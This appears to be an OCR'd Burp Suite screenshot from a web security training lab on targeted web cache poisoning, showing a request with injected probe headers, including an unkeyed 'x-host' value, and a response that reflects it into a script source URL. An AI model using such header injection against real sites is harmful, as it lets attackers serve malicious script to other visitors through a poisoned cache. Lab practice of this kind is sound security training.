 Send
Cancel
Request
Pretty Raw Hex \n
1 GET /?a=b&kubtrm8=1 HTTP/1.1
2 Host: 0a50001f0481769c81600206003300a0.h1-web-security-academy.net
3 Cookie: session=so41A5W61M9eXxn14n6alGmXwu02lylS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36 kubtrm8
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9, text/kubtrm8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a50001f0481769c81600206003300a0.h1-web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, kubtrm8
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19 X-Forwarded-Host: exploit-0aa500e2045876a8818001fd01d0005c.exploit-server.net
20 TCZqBcS13SA8QRCpW: x
21 x-host: zwrtxqvalef3em2bvu
22 Origin: https://kubtrm8.com
23
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5917
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//zwrtxqvalef3em2bvu/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>